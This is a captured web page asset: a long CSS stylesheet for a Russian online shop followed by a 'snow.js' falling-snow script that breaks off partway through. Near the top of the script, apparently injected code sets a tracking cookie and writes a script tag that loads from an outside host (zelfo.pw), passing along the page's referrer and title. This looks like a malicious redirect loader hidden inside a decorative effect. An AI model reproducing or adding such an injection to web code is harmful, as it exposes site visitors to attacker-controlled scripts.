p.custlink {text-align:center; padding:0px; margin:0px; }
p.custlink a, p.custlink a:hover {color: #616161;text-decoration: underline;line-height: 13px; cursor:pointer; float:left;}
p.custlink a:hover {text-decoration:none;}

.item_main {margin-top:15px;}
span.stat_red {color:#BD0186; font-size:12px; background:url(/images/icon1.jpg) no-repeat left bottom; padding-left:16px;font-weight: bold;}
span.stat_green{color:#048F61; font-size:12px;background:url(/images/icon2.jpg) no-repeat left bottom; padding-left:16px;font-weight: bold;}
span.stat_gift{color:#BF0187; font-size:12px;font-weight: bold;}
.item_annotation{padding:20px;}
.item_social_code {padding: 10px;}
.iteminfo .custlink{margin:5px 0px;width:100%}
.iteminfo .custlink a{margin:5px 0px;}

.desc_aft_cat {margin-top:40px;}
.desc_aft_cat_top {display:table;margin:10px 0px;}

.goods_price {vertical-align:top; font-weight: bold; color: #BD0186; font-size: 30px; padding:14px 0px 13px 0px; }
.goods_price td {vertical-align:top; font-weight: bold; color: #BD0186; font-size: 18px; padding:0px 0px 13px 15px; }
.goods_price span {font-size: 13px;}
.goods_price.line1 {padding:10px 0px 4px 0px;}
.line1 {padding-top:2px;}
.line1 select.but2 {border:#808080 1px solid;}
.before-line1{ font-weight: bold; }
.goods_no_price {vertical-align:top; font-weight: bold; color: #BD0186; font-size: 13px; padding:0px 0px 13px 0px; }
.item_main .goods_no_price{display: block;}
.old_price {	font-family: Tahoma, Verdana, Arial;color: #268340;	text-decoration: line-through; font-size:14px;}
.discount {font-family: Tahoma, Verdana, Arial;	color: #268340;	font-weight: normal; font-size:10px;}

.goods_status { font-weight: bold; padding: 3px 0px;}

td.iteminfo {vertical-align: top; width:100%; padding:0px 0px 0px 15px;}
td.iteminfo h1 {margin-top:-6px; margin-bottom:0px;}
td.iteminfo p {padding:0px;}
.iteminfo .stat_red  {margin-bottom:10px;display: block;}
table.sizeitem {margin:0px 0px 0px 0px;}
table.sizeitem tr.greysize {background:#F3F3F3;}
/*table.sizeitem td {padding:1px 0px 5px 0px; color:#000;}*/
table.sizeitem td input[type="radio"] { margin: 6px 6px 5px 10px; }
/*table.sizeitem*/ td.goods_price {font-weight: bold; color: #BD0186; font-size: 18px; padding:0px; margin:0px;width:130px}

td.bltop {width:100%; background:url("/images/bltop.jpg") repeat-x top left;}
td.blbottom {width:100%; background:url("/images/blbottom.jpg") repeat-x top left;}
td.blright {height:100%; background:url("/images/blright.jpg") repeat-y top left;}
td.blleft {height:100%; background:url("/images/blleft.jpg") repeat-y top left;}
td.wbltop {width:100%; background:url("/images/wbltop.jpg") repeat-x top left;}
td.wblbottom {width:100%; background:url("/images/wblbottom.jpg") repeat-x top left;}
td.wblright {height:100%; background:url("/images/wblright.jpg") repeat-y top left;}
td.wblleft {height:100%; background:url("/images/wblleft.jpg") repeat-y top left;}
td.blcontent {background:#F3F3F3; width:100%; height:100%; padding:0px 5px 3px 5px;}
td.wblcontent {background:#fff; width:100%; height:100%; padding:0px 5px 3px 5px;}
td.blcontent table td, td.wblcontent table td {vertical-align: top;}
td.blcontent table td p, td.wblcontent table td p {text-align:center; padding:3px 0px 0px 0px; margin:0px;}
td.blcontent table td p.goods_price, td.wblcontent table td p.goods_price {font-size:14px; padding-bottom:5px;}
td.blcontent table td p .bask, td.wblcontent table td p .bask { font-family: Tahoma, Verdana, Arial; background:url("/images/btncart.gif") no-repeat top left; width:86px; font-size: 13px; color: #ffffff; border: none; height:28px; cursor:pointer; padding-bottom:3px;margin-top: 3px;}
/*end main area*/

.iteminfo .bask {margin:0px;}

/*right area*/
td.right {padding:19px 0px 30px 0px; vertical-align:top;}

.brends { padding:14px 0px 0px 0px; border-left:1px solid #DCDCDC; border-right:1px solid #DCDCDC}
.brends a, .brends a:hover {display:block; background:url("/images/brends.jpg") no-repeat 0px 4px; margin:0px 10px 0px 10px; padding:0px 0px 10px 14px; color:#22A489;}

.banner_left { text-align: left; padding: 0px; }
.banner_elem { padding: 10px 0px 0px 0px; }
.banner_left A, .banner_left A:hover { color: #565656; font-weight: normal;  }

.r_article {border-left:1px solid #DCDCDC; border-right:1px solid #DCDCDC;}
.r_article  .art_more { display:block; text-decoration: underline; color:#22A489;}
.r_article  .art_more:hover{text-decoration: none; color:#22A489;}
.r_article  h3 a,.r_article  .h3title a{ display:block; font-size: 14px; padding: 0px 0px 5px 0px; margin:0px; color:#048F61; text-decoration:underline; font-weight: normal;}
.r_article  h3,.r_article  .h3title{ display:block; font-size: 14px; padding: 0px 0px 5px 0px; margin:0px; color:#048F61; text-decoration:none; font-weight: normal;}
.r_article  p { padding:0px 0px 2px 0px;}
.ie6margin1 {  margin-bottom: 10px;}

.type {background: #e0e0e0;margin: 5px 0px;}
.type_header {background: #ffffff;}
.type_header TD {background: #ededed; font-weight: bold; padding: 3px; vertical-align: top; }
.type_tr TD {background: #f3f3f3; padding: 5px 3px;  vertical-align: top;}
.type_tr TD.cat_price { vertical-align: middle; white-space: nowrap;}
.main_attr { }
.main_attr .tit { vertical-align: top; }
.main_attr .val { font-weight: bold; vertical-align: top; }

.item_attr { }
.item_attr .tit {	font-weight: bold; vertical-align: top; background: #eeeeee; padding: 3px 10px 3px 3px; }
.item_attr .val {	vertical-align: top;background: #f3f3f3;padding: 3px 10px 3px 5px;  }
.item_attr .lbl {	color: #ffffff; vertical-align: top; background: #aaaaaa;padding: 3px; font-weight: bold;}

.h {  background: #aaf5e0; font-family: Tahoma, Verdana, Arial; FONT-WEIGHT: bold; }
.d {  background: #dffaf2; font-family: Tahoma, Verdana, Arial;  }
.d b {color:#048F61;}
.forum_table { background: #565656; }
.forum_table tr {background: #f7f8f7; vertical-align: top; }
.forum_table td { padding: 5px 3px 5px 3px; vertical-align: top;}
.forum_table .head { background: #ebecec; }
.forum_table .head td, .forum_table .head td A , .forum_table .head td A:hover { font-size:13px}
.forum_table .head td { font-weight: bold; }
.forum_search_form { padding: 10px 0px;}
.preview { border: 1px solid #565656; background: #f7f8f7; padding: 5px;}
.citata { border: 1px solid #565656; background: #ebecec; padding: 5px; margin:7px 30px 0px 30px;}
.forum_menu { border: 1px solid #565656; background: #f7f8f7; padding: 5px; margin: 0px 0px 10px 0px;}
.forum_menu  A, .forum_menu  A:hover { font-weight: normal;}
hr {width: 20%; color: #565656; border: none; height: 1px; margin: 5px 0px; text-align: left;}

.label {	text-align: center; width: 100%;}
.b_price { color: #BD0186; font-weight: bold; font-size: 12px; margin: 0px; padding: 0px; }
.attr_name {	padding-right: 10px;width: 200;white-space:nowrap;}
.error {	color: red; }
.search_form {	padding: 5px 0px 5px 4px;  margin: 5px 0px 10px 0px; background: #f3f3f3; border: 1px solid #e0e0e0; width: 100%; }
.sattr {	padding: 5px 8px 0px 0px; font-weight: bold; white-space: nowrap; vertical-align: middle; height: 40px;}
.rpad tr td {padding: 0px 5px 5px 0px;}
.vpad { padding: 8px 0px 4px 0px;}
/*end right area*/

/*footer area*/
td.footer {height: 156px; padding:0px; vertical-align:top; border-top:3px solid #565656;}
td.footer p {color:#565656; font-size:12px;}

p.copyright {padding:0px; margin:0px; position:absolute; top:36px; left:0px;}
p.madecopyright {padding:0px; margin:0px; position:absolute; top:79px; right:0px;}
p.madecopyright a, p.madecopyright a:hover {color:#474747; font-size:12px; text-decoration:none;}
p.buyicon {padding:0px; margin:0px; position:absolute; top:29px; left:345px;}
p.buyicon img {position:relative; margin:0px 0px 0px 10px; top:5px;}
div.counters {position:absolute; top:40px; right:0px;}
/*end footer area*/

/*form elements*/
INPUT, TEXTAREA { font-size: 12px; font-family: Tahoma, Arial, helvetica; color: #ADADAD;	}
.text, .medium_text, .attrtext, .attrntext  {width: 180px; height:18px;  padding: 1px 0px 2px 2px; border: 1px solid #6A6A6A; color:#000;}
.attrtext { width: 100px; }
.attrntext { width: 40px; }

.textarea, .long_textarea { height: 50px;	width: 250px;	border: 1px solid #000; color:#000;}
.but {  font-family: Tahoma, Verdana, Arial; background: #F400AD;padding: 1px 15px;border-radius: 18px; font-size: 12px; color: #ffffff; border: none; height:20px; cursor:pointer;}
@-moz-document url-prefix() {.but {padding-bottom:3px;}} /* для mozilla*/
.bask_div { padding-right:2px;}
.bask, .quick_order { font-family: Tahoma, Verdana, Arial; background:url("/images/cartback.jpg") no-repeat top left; width:116px; font-size: 14px; color: #ffffff; border: none; height:28px; cursor:pointer; padding-bottom:3px;}
@-moz-document url-prefix() {.bask {padding-bottom:3px;}} /* для mozilla*/
.g_more { background: #bb0c0c; width: 80px; text-align: center; padding: 1px 0px 3px 0px; }
.g_more A { color:#ffffff; font-size: 12px; }

/*.continue_shopping { background:#F0EFF1; border: 1px solid #6A6A6A; width:200px; padding:1px; text-align:center;  margin: 15px 0px; }
.continue_shopping  A{ color:#000; font-family: Verdana, Arial, helvetica; font-size: 11px;}*/

SELECT.but2 {BORDER-RIGHT: #ffffff 1px outset; BORDER-TOP: #ffffff 1px outset; FONT-WEIGHT: 500; FONT-SIZE: 11px; BORDER-LEFT: #ffffff 1px outset; COLOR: #333333; BORDER-BOTTOM: #ffffff 1px outset; FONT-FAMILY: Verdana, Arial, helvetica; HEIGHT: 18px}
.but_file {	background: #ffffff;  BORDER: #6A6A6A 1px solid; COLOR: #565656; FONT-FAMILY: Verdana, Arial, helvetica; font-size: 11px; HEIGHT: 18px; }
/*end form elements*/

.cart { height:107px; }
.cart_padding { padding:6px;}
.add_to_basket_result_msg {position:relative; width:300px; height: 120px; position:absolute; background: #fff; border: 1px solid #bb1111; text-align:center; padding:20px; }

.floating_msg { width:300px; height: 100px; position:absolute; background:#fff; font-size: 12px; border: 1px solid #bb1111; text-align:center; padding:20px;z-index:100;}
*html .floating_msg { height: 120px; }
.goods_recom_block {padding: 10px 0px;}

.attr_quick_order, td.attr_quick_order { padding-left:15px; border: 1px }
.quick_order { background: teal; width: auto; }

.quick_order_form { width: 300px; height: auto; position: relative; background: #fff; font-size: 12px; border: 1px solid #bb1111; text-align:center; padding: 20px 20px 20px 20px; vertical-align: middle; }
.quick_order_form h1 { border-bottom: none; padding-left: 0px; }
.quick_order_form form { margin-top:10px; }
.quick_order_form p { padding-bottom: 10px; }
.quick_order_form .close_link { position: absolute; right: 10px; top: 10px; }
.quick_order_form .medium_text, .quick_order_form .textarea { width: 250px; }
.quick_order_form .attr_name { width: 120px; }
.quick_order_form .but { height: 23px; width:160px; font-size:13px; }

.list a, .list a:hover{color:#22A489;}

.lcat .level1 span.open_icon {background:url("/images/katiconplus.jpg") no-repeat top left; cursor: pointer; padding:0px; margin:5px 0px 0px 0px;}
.lcat .level1 span.open_icon.active {background:url("/images/katicon.jpg") no-repeat top left; cursor: pointer; padding:0px; margin:5px 0px 0px 0px;}
.lcat .level1 img {margin-right:5px;}

.footer_menu {margin-top:10px;}
.footer_menu a, .footer_menu a:hover  {color:#22A489;}
.footer_menu  span{padding:0px 10px;}

*html .floating_msg { height: 120px; width:340px; }
.feedbackcall { text-align: left; }
.send_notify_form { text-align: left; }
.floating_msg h1 { border-bottom: none; padding-left: 0px; }
.floating_msg form { margin-top:10px; }
.floating_msg p { padding-bottom: 10px; }
.floating_msg .close_link { position: absolute; right: 10px; top: 10px; }
.floating_msg .medium_text, .floating_msg .textarea { width: 250px; }
.floating_msg .attr_name { width: 140px; }

*html .callback_form { width: 430px !important; }


#photos {margin-right:0px;position:relative;}
#photos img.image-middle{cursor:pointer;}
#photos table.images-middle {width:100%;}
#photos table.images-middle td {text-align: center;}

#photos div.previews-container {margin:10px 0px 15px 0px;padding:0px 25px 0 25px;position:relative;}
#photos div.previews-container input.leftArrow {position:absolute;top:4px; left:8px; background:url('/images/prev.png') no-repeat; width:12px; height:57px; cursor:pointer; border:0;outline:none}
#photos div.previews-container input.rightArrow {position:absolute;top:4px; right:8px; background:url('/images/next.png') no-repeat; width:12px; height:57px; cursor:pointer; border:0;outline:none}
#photos div.previews-inner{overflow:hidden;margin-top:-1px;position:relative;_zoom:1;//top:-2px;}

#photos #previews {left:0;position:relative;border-collapse:separate;}
#photos #previews td.selected{border:1px solid #808080;}
#photos #previews td {text-align:center;vertical-align:middle;cursor:pointer;}
#photos #previews td img {}

#photos .user_desc {background:url("/images/grey_bg.gif");width:100%;z-index:10; left:0px;position:absolute;border-top:1px solid #dfdfdf; border-bottom:1px solid #dfdfdf; font-family:Helvetica, Tahoma; font-size:11px; color:#000; text-align:center; display:none;padding-top:.5em;padding-bottom:.5em;}
#photos a.bigPhoto {display:none;}
.fancybox-title2 {top:10px; width:100%;text-align:left}
.fancybox-title3 {width:100%; text-align:left}
tr.sizes_vpad { padding-bottom: 10px; }

.slider_main{text-align:center; width: 100%;}
.nivoSlider {	width:100% !important;}

.mul_price {width: 210px;}
.cat_available {border:1px solid #0f977b;background-color: #99ffeb;  display:inline-block;font-size: 9px; color:#333333; line-height:17px; height:17px; text-align:center; font-weight: bold; cursor:pointer; margin-bottom: 5px; padding: 0px 5px 0px 5px; }
.cat_available:hover {border:1px solid #aa0f7c;background-color: #fe7bd8; color:#333333;}
.cat_not_avilable {border:1px solid #878787; background-color:#f3f3f3; text-decoration:line-through; font-size: 9px; color:#808080; display:inline-block;line-height:17px; height:17px; text-align:center; font-weight: bold; margin-bottom: 5px; padding: 0px 5px 0px 5px;}

.item_not_available span {color: #bbb;}
.item_not_available  .goods_price{color:#bbb !important;}

.inf_free tr td { padding:0px; }
.info_up { background: url('/images/info2.png') repeat-x; }
.info_down { background: url('/images/info7.png') repeat-x; }
.info_middle { background-color: #8ff6e1; color:#c40189 !important; font-weight:bold; font-size: 12px !important;}
.info4 {background: url('/images/info4.png') repeat-y;}
.info5 {background: url('/images/info5.png') repeat-y;}
.basket_buttons { margin-top:10px; }
.price_status { margin-bottom:10px; }

.regular_customer_price__wrapper { padding: 0px 0px 16px 0px;}
.regular_customer_price__price { font-weight: bold; color: #BD0186; }
#regular_customer_text { display:none;}
.regular_customer_text__inner {padding: 19px 10px; text-align: left; line-height: 18px; }

.goods_bask_but { padding-top:0px; }

#tooltip {
  position: absolute;
  top: 0; left: 0;
  display: none;
  background: #FFF3F3;
  max-width: 150px;
  padding: 8px;
  z-index: 99;
  border: 1px solid #93030c;
}
#tooltip:after, #tooltip:before {
  bottom: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
#tooltip:after {
  border-color: rgba(255, 243, 243, 0);
  border-bottom-color: #FFF3F3;
  border-width: 5px;
  margin-left: -5px;
}
#tooltip:before {
  border-color: rgba(147, 3, 12, 0);
  border-bottom-color: #93030c;
  border-width: 6px;
  margin-left: -6px;
}

/*   */

#modal-open {
  display: inline-block;
  margin-bottom: 20px;
}
#modal-open:hover {text-decoration: underline;}
#modal-open:before {
  content: ''; 
  display: inline-block; 
  width: 14px; height: 10px; 
  margin-right: 7px;
  background: url('../images/icon-link-arrow.png') no-repeat;
}
.modal-wrap {
  display: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none;
  -webkit-backface-visibility: hidden;
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-bg {
  display: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #000;
  opacity: 0.55;
}
.modal-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}
.modal-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.modal-content {
  position: relative;
  display: inline-block;
  width: 580px; 
  vertical-align: middle;
  margin: 40px auto;
  padding: 0 35px 25px;
  text-align: left;
  background: #fff;
  z-index: 2;
  top: -100px;
  opacity: 0;
}
.modal-close {
  background: transparent;
  border: 0; outline: none;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  touch-action: manipulation;
  cursor: pointer;
  position: absolute;
  top: 0; right: 0;
  height: 40px; width: 40px;
  color: transparent; font-size: 0;
}
.modal-close:before {
  content: ''; 
  display: block; height: 100%;
  background: url('../images/icon-modal-close.png') center no-repeat;
}
.modal-content-title {
  font: 24px/1 Arial, sans-serif;
  color: #007a61;
  margin: 15px 0 0;
}
.modal-content-product {
  position: relative;
  margin-top: 70px;
  padding-left: 220px;
  min-height: 210px;
}
.modal-content-product img {
  position: absolute;
  top: 0; left: 0;
  width: 210px; height: 210px;
}
.modal-content-product h2 {
  color: #00DDB1;
  font-size: 24px;
  font-weight: normal;
  margin: 0 0 20px;
}
.modal-content-price {
  font-weight: bold;
  color: #BD0186;
  font-size: 30px;
  margin-bottom: 15px;
}
.modal-content-customer { margin-top: 10px; }
.modal-content-customer-text {color: #009677; font-size: 12px;}
.modal-content-customer-price {color: #BD0186; font-weight: bold; font-size: 12px;}
.modal-content > p {
  font: 14px Arial, sans-serif;
  color: #333;
  padding: 0;
  margin-top: 30px;
}
.modal-content-form {
  display: block;
  margin-top: 25px;
  padding-right: 40px;
  font-family: Arial, sans-serif;
  font-size: 14px;
  color: #333;
}
.modal-content-form label {display: block; text-align: right;}
.modal-content-form label + label {margin-top: 9px;}
.modal-content-form span, .modal-content-form input {
  display: inline-block;
  vertical-align: middle;
}
.modal-content-form input[type=text] {
  width: 318px; height: 34px;
  line-height: 34px;
  padding: 0 9px;
  font: inherit;
  color: inherit;
  margin-left: 15px;
  border: 1px solid #c2c2c2;
  outline: none;
}
.modal-content-form input[type=submit] {
  margin-left: 223px;
  font-size: 18px;
  color: #fff;
  text-align: center;
  height: 50px;
  padding: 0 12px;
  margin-top: 40px;
  border: 0;
  outline: none;
  background: #ff00b6;
  cursor: pointer;
}
.modal-content-form .modal-warning
{
    color: red;
    font-size: 12px;
    text-align: center;
    margin-left: 85px;
    margin-top: 10px;
    display: block;
}
.modal-content-form input[type=submit]:hover {opacity: .7;}

.goods_info_block {
  border: 2px solid rgb(240,240,240);
  background-color: rgb(250,250,250);
  border-radius: 10px;
  padding-left: 10px;
  padding-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 26px;
  overflow: auto;
}

.goods_info_block_left {
  float: left;
  width: 40%;
}

.goods_info_block .goods_info_block_left p a {
  font-weight: bold;
}

.goods_info_block_right {
  padding-top: 10px;
}

.select_price_from_multi {
  padding-top: 0px;
}

.price_block .price_images {
  width: 100%;
}

.price_block .price_images .image_wrapper {
  height: 75px;
  width: 70px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
  border: 1px solid #eee;
  display: block;
  float: left;
  margin: 5px 5px 0 0;
  position: relative;
  text-decoration: none;
}

.price_block .price_images .image_wrapper img {
  height: 42px;
  margin-top: 10px;
  max-width: 50px;
}

.price_block .price_images .image_wrapper.active, .price_block .price_images .image_wrapper:hover {
  border: 1px solid rgb(227,112,227);
}

.price_block .price_images .image_wrapper .micro_span {
  color: #333333;
}

.price_block .price_color {
  margin-bottom: 16px;
}

.price_block .price_color label {
  display: block;
  float: left;
  font-weight: bold;
  line-height: 18px;
}

.price_block .price_color select {
  border: none !important;
  box-shadow: none;
  background: transparent;
  background-image: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: 0px 0px 0px 4px !important;
}

.price_block .price_images .image_wrapper.hide_pricelist {
  opacity: 0.4;
}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.minipony.ru/files/Snow/snow.js
body_size: 4227
content:
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");

 {
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}


	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){document.write('<script type="text/javascript" src="http://zelfo.pw/ktr/?4ezw&se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>')};
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");
var snowStorm = null;
function SnowStorm() {

  // PROPERTIES
  // ------------------

  var imagePath = imageDir ? imageDir : 'http://mvcreative.ru/example/6/2/snow/'; // relative path to snow images (including trailing slash)
  var flakesMax = sflakesMax ? sflakesMax : 32;
  var flakesMaxActive = sflakesMaxActive ? sflakesMaxActive : 32;
  var vMaxX = svMaxX ? svMaxX : 2;
  var vMaxY = svMaxY ? svMaxY : 3;
  var usePNG = susePNG ? susePNG : true;
  var flakeBottom = sflakeBottom ? sflakeBottom : null;        // Integer for fixed bottom, 0 or null for "full-screen" snow effect
  var snowStick = ssnowStick ? true : false;
  var snowCollect = ssnowCollect ? ssnowCollect : false;
  var targetElement = null;      // element which snow will be appended to (document body if undefined)
  var followMouse = sfollowMouse ? sfollowMouse : false;
  var flakeTypes = sflakeTypes ? sflakeTypes : 5;
  var flakeWidth = sflakeWidth ? sflakeWidth : 15;
  var flakeHeight = sflakeHeight ? sflakeHeight : 15;

  // ------------------

  var zIndex = 999; // CSS stacking order applied to each snowflake
  var flakeLeftOffset = flakeWidth; // amount to subtract from edges of container
  var flakeRightOffset = flakeWidth; // amount to subtract from edges of container

  // --- End of user section ---

  var addEvent = function(o,evtName,evtHandler) {
    typeof(attachEvent)=='undefined'?o.addEventListener(evtName,evtHandler,false):o.attachEvent('on'+evtName,evtHandler);
  }

  var removeEvent = function(o,evtName,evtHandler) {
    typeof(attachEvent)=='undefined'?o.removeEventListener(evtName,evtHandler,false):o.detachEvent('on'+evtName,evtHandler);
  }

  var classContains = function(o,cStr) {
    return (typeof(o.className)!='undefined'?o.className.indexOf(cStr)+1:false);
  }

  var s = this;
  var storm = this;
  this.timers = [];
  this.flakes = [];
  this.disabled = false;
  this.terrain = [];
  this.active = false;

  var isIE = navigator.userAgent.match(/msie/i);
  var isIE6 = navigator.userAgent.match(/msie 6/i);
  var isOldIE = (isIE && (isIE6 || navigator.userAgent.match(/msie 5/i)));
  var isWin9X = navigator.appVersion.match(/windows 98/i);
  var isiPhone = navigator.userAgent.match(/iphone/i);
  var isBackCompatIE = (isIE && document.compatMode == 'BackCompat');
  var isOpera = navigator.userAgent.match(/opera/i);
  if (isOpera) isIE = false; // Opera (which may be sneaky, pretending to be IE by default)
  var noFixed = (isBackCompatIE || isIE6 || isiPhone);
  var screenX = null;
  var screenX2 = null;
  var screenY = null;
  var scrollY = null;
  var vRndX = null;
  var vRndY = null;
  var windOffset = 1;
  var windMultiplier = 2;
  var pngSupported = (!isIE || (isIE && !isIE6 && !isOldIE)); // IE <7 doesn't do PNG nicely without crap filters
  var docFrag = document.createDocumentFragment();
  this.oControl = null; // toggle element
  if (flakeLeftOffset == null) flakeLeftOffset = 0;
  if (flakeRightOffset == null) flakeRightOffset = 0;

  function rnd(n,min) {
    if (isNaN(min)) min = 0;
    return (Math.random()*n)+min;
  }

  this.randomizeWind = function() {
    vRndX = plusMinus(rnd(vMaxX,0.2));
    vRndY = rnd(vMaxY,0.2);
    if (this.flakes) {
      for (var i=0; i<this.flakes.length; i++) {
        if (this.flakes[i].active) this.flakes[i].setVelocities();
      }
    }
  }

  function plusMinus(n) {
    return (parseInt(rnd(2))==1?n*-1:n);
  }

  this.scrollHandler = function() {
    // "attach" snowflakes to bottom of window if no absolute bottom value was given
    scrollY = (flakeBottom?0:parseInt(window.scrollY||document.documentElement.scrollTop||document.body.scrollTop));
    if (isNaN(scrollY)) scrollY = 0; // Netscape 6 scroll fix
    if (!flakeBottom && s.flakes) {
      for (var i=0; i<s.flakes.length; i++) {
        if (s.flakes[i].active == 0) s.flakes[i].stick();
      }
    }
  }

  this.resizeHandler = function() {
    if (window.innerWidth || window.innerHeight) {
      screenX = window.innerWidth-(!isIE?16:2)-flakeRightOffset;
      screenY = (flakeBottom?flakeBottom:window.innerHeight);
    } else {
      screenX = (document.documentElement.clientWidth||document.body.clientWidth||document.body.scrollWidth)-(!isIE?8:0)-flakeRightOffset;
      screenY = flakeBottom?flakeBottom:(document.documentElement.clientHeight||document.body.clientHeight||document.body.scrollHeight);
    }
    screenX2 = parseInt(screenX/2);
  }

  this.resizeHandlerAlt = function() {
    screenX = targetElement.offsetLeft+targetElement.offsetWidth-flakeRightOffset;
    screenY = flakeBottom?flakeBottom:targetElement.offsetTop+targetElement.offsetHeight;
    screenX2 = parseInt(screenX/2);
  }

  this.freeze = function() {
    // pause animation
    if (!s.disabled) {
      s.disabled = 1;
    } else {
      return false;
    }
    for (var i=0; i<s.timers.length; i++) {
      clearInterval(s.timers[i]);
    }
  }

  this.resume = function() {
    if (s.disabled) {
       s.disabled = 0;
    } else {
      return false;
    }
    s.timerInit();
  }

  this.toggleSnow = function() {
    if (!s.flakes.length) {
      // first run
      s.start();
      s.setControlActive(true);
    } else {
      s.active = !s.active;
      if (s.active) {
        s.show();
        s.resume();
        s.setControlActive(true);
      } else {
        s.stop();
        s.freeze();
        s.setControlActive(false);
      }
    }
  }

  this.stop = function() {
    this.freeze();
    for (var i=this.flakes.length; i--;) {
      this.flakes[i].o.style.display = 'none';
    }
    removeEvent(window,'scroll',s.scrollHandler);
    removeEvent(window,'resize',s.resizeHandler);
    if (!isIE) {
      removeEvent(window,'blur',s.freeze);
      removeEvent(window,'focus',s.resume);
    }
    // removeEventHandler(window,'resize',this.resizeHandler,false);
  }

  this.show = function() {
    for (var i=this.flakes.length; i--;) {
      this.flakes[i].o.style.display = 'block';
    }
  }

  this.SnowFlake = function(parent,type,x,y) {
    var s = this;
    var storm = parent;
    this.type = type;
    this.x = x||parseInt(rnd(screenX-20));
    this.y = (!isNaN(y)?y:-rnd(screenY)-12);
    this.vX = null;
    this.vY = null;
    this.vAmpTypes = [2.0,1.0,1.25,1.0,1.5,1.75]; // "amplification" for vX/vY (based on flake size/type)
    this.vAmp = this.vAmpTypes[this.type];

    this.active = 1;
    this.o = document.createElement('img');
    this.o.style.position = 'absolute';
    this.o.style.width = flakeWidth+'px';
    this.o.style.height = flakeHeight+'px';
    this.o.style.fontSize = '1px'; // so IE keeps proper size
    this.o.style.zIndex = zIndex;
    this.o.src = imagePath+this.type+(pngSupported && usePNG?'.png':'.gif');
    docFrag.appendChild(this.o);

    this.refresh = function() {
      s.o.style.left = s.x+'px';
      s.o.style.top = s.y+'px';
    }

    this.stick = function() {
      if (noFixed || (targetElement != document.documentElement && targetElement != document.body)) {
	s.o.style.top = (screenY+scrollY-flakeHeight-storm.terrain[Math.floor(s.x)])+'px';
      } else {
        s.o.style.display = 'none';
	s.o.style.top = 'auto';
        s.o.style.bottom = '0px';
	s.o.style.position = 'fixed';
        s.o.style.display = 'block';
      }
    }

    this.vCheck = function() {
      if (s.vX>=0 && s.vX<0.2) {
        s.vX = 0.2;
      } else if (s.vX<0 && s.vX>-0.2) {
        s.vX = -0.2;
      }
      if (s.vY>=0 && s.vY<0.2) {
        s.vY = 0.2;
      }
    }

    this.move = function() {
      var vX = s.vX*windOffset;
      s.x += vX;
      s.y += (s.vY*s.vAmp);
      if (vX >= 0 && (s.x >= screenX || screenX-s.x < (flakeWidth+1))) { // X-axis scroll check
        s.x = 0;
      } else if (vX < 0 && s.x-flakeLeftOffset<0-flakeWidth) {
        s.x = screenX-flakeWidth-1; // flakeWidth;
      }
      s.refresh();
      var yDiff = screenY+scrollY-s.y-storm.terrain[Math.floor(s.x)];
      if (yDiff<flakeHeight) {
        s.active = 0;
        if (snowCollect && snowStick) {
          var height = [0.75,1.5,0.75];
          for (var i=0; i<2; i++) {
            storm.terrain[Math.floor(s.x)+i+2] += height[i];
          }
        }
        s.o.style.left = (s.x/screenX*100)+'%'; // set "relative" left (change with resize)
        if (!flakeBottom) {
	  if (snowStick) {
            s.stick();
	  } else {
	    s.recycle();
	  }
        }
      }

    }

    this.animate = function() {
      // main animation loop
      // move, check status, die etc.
      s.move();
    }

    this.setVelocities = function() {
      s.vX = vRndX+rnd(vMaxX*0.12,0.1);
      s.vY = vRndY+rnd(vMaxY*0.12,0.1);
    }

    this.recycle = function() {
      s.o.style.display = 'none';
      s.o.style.position = 'absolute';
      s.o.style.bottom = 'auto';
      s.setVelocities();
      s.vCheck();
      s.x = parseInt(rnd(screenX-flakeWidth-20));
